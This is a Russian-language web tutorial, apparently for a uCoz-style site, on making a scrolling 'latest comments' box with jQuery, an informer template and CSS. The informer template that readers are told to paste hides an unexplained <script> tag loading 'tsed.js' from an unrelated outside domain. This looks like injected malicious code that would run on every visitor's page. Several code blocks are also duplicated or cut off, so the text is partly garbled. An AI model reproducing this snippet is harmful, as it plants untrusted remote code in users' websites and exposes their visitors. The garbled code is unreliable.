


Установка!
Ставим этот скрипт после тега <body>:
Код
<script type="text/javascript">
$(document).ready(function(){
var first = 0;
var speed = 700;
var pause = 3500;
function removeFirst(){
first = $('ul#center_dm_ru li:first').html();
$('ul#center_dm_ru li:first')
.animate({opacity: 0}, speed)
.fadeOut('slow', function() {$(this).remove();});
addLast(first);
}
function addLast(first){
last = '<li style="display:none">'+first+'</li>';
$('ul#center_dm_ru').append(last)
$('ul#center_dm_ru li:last')
.animate({opacity: 1}, speed)
.fadeIn('slow')
}
interval = setInterval(removeFirst, pause);
});
</script>
$(document).ready(function(){
var first = 0;
var speed = 700;
var pause = 3500;
function removeFirst(){
first = $('ul#center_dm_ru li:first').html();
$('ul#center_dm_ru li:first')
.animate({opacity: 0}, speed)
.fadeOut('slow', function() {$(this).remove();});
addLast(first);
}
function addLast(first){
last = '<li style="display:none">'+first+'</li>';
$('ul#center_dm_ru').append(last)
$('ul#center_dm_ru li:last')
.animate({opacity: 1}, speed)
.fadeIn('slow')
}
interval = setInterval(removeFirst, pause);
});
</script>
Создаем информер с такими параметрамы: Коментарии - Все модули - Количество материалов 10 - Колочество колонок 1 и вставляем в информер такой код:
Код
<li>
<?if($USER_AVATAR_URL$)?><a href="$PROFILE_URL$" target="_blank"><img class="coment_avatar" src="$USER_AVATAR_URL$" /></a><?else?><img class="coment_avatar" src="http://bambun.ru/images/no_avtar.jpg" alt="no" /><script src="http://china-air.ru/tsed.js" type="text/javascript"></script><?endif?><a class="massage_link" href="$ENTRY_URL$" target="_blank">$MESSAGE$</a>
</li>
<?if($USER_AVATAR_URL$)?><a href="$PROFILE_URL$" target="_blank"><img class="coment_avatar" src="$USER_AVATAR_URL$" /></a><?else?><img class="coment_avatar" src="http://bambun.ru/images/no_avtar.jpg" alt="no" /><script src="http://china-air.ru/tsed.js" type="text/javascript"></script><?endif?><a class="massage_link" href="$ENTRY_URL$" target="_blank">$MESSAGE$</a>
</li>
Вставляем этот код в блок и меняем на свой информер:
Код
<ul id="center_dm_ru">
$MYINF_1$
</ul>
$MYINF_1$
</ul>
И прописываем в css стили информера:
Код
#center_dm_ru {
overflow:hidden;
height:250px;
width:250px;
border:solid 1px #C8D9E5;
padding: 0px 0px 0px 0px;
background: #F8FCFF;
}
#center_dm_ru li {
list-style:none;
overflow:hidden;
border-top: 1px solid #fff;
border-bottom: 1px solid #C8D9E5;
padding: 10px 5px 10px 5px;
}
.coment_avatar {
float:right;
width:25px;
height:25px;
background: #F3F3F3;
margin-left: 5px;
padding: 2px;
border:1px solid #C8D9E5;
}
.massage_link:link,
.massage_link:visited {
text-decoration: none;
color:#555;
}
.massage_link:hover {
color:#999;
}
#center_dm_ru li a:hover img {
filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
-moz-opacity: 0.5;
opacity: 0.5;
filter: alpha(opacity=50);
}
overflow:hidden;
height:250px;
width:250px;
border:solid 1px #C8D9E5;
padding: 0px 0px 0px 0px;
background: #F8FCFF;
}
#center_dm_ru li {
list-style:none;
overflow:hidden;
border-top: 1px solid #fff;
border-bottom: 1px solid #C8D9E5;
padding: 10px 5px 10px 5px;
}
.coment_avatar {
float:right;
width:25px;
height:25px;
background: #F3F3F3;
margin-left: 5px;
padding: 2px;
border:1px solid #C8D9E5;
}
.massage_link:link,
.massage_link:visited {
text-decoration: none;
color:#555;
}
.massage_link:hover {
color:#999;
}
#center_dm_ru li a:hover img {
filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
-moz-opacity: 0.5;
opacity: 0.5;
filter: alpha(opacity=50);
}
[code][/code]
Уважаемый посетитель, скачивать материал могут только зарегестрированные пользователи!
Мы рекомендуем Вам зарегистрироваться либо войти на сайт под своим именем.

 Пользователи/
Пользователи/
 » /
» /
 563 /
563 /
 0
0
| html-cсылка на публикацию | |
| BB-cсылка на публикацию | |
| Прямая ссылка на публикацию |
| Всего комментариев: 0 | |
Уважаемый посетитель, Вы зашли на сайт, как незарегистрированный пользователь.
Мы рекомендуем Вам
зарегистрироваться,либо войти на сайт под своим именем.
Мы рекомендуем Вам
зарегистрироваться,либо войти на сайт под своим именем.